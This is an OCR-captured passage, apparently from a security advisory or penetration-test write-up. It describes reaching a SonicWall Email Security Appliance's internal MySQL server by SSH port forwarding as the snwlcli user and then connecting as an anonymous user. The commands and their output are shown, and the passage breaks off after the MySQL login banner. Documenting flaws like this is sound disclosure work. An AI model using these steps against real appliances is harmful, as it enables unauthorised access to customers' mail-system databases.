
customer's ('victim's') SonicWall Email Security
Appliance and was successful:
$ ssh -L13306:127.0.0.1:3306 snwlcli@192.168.56.77

For CLI access you must login as snwlcli user.

Terminal type not supported; setting to ansi

The 'attacker' system was now connected to the
MySQL server, as the port forwarding made the
system appear local. This connection included
access to the MySQL database as a low-privileged
anonymous user.
$ mysql -h 127.0.0.1 -P 13306

Welcome to the MySQL monitor. Commands end with ; or g.

Your MySQL connection id is 5618
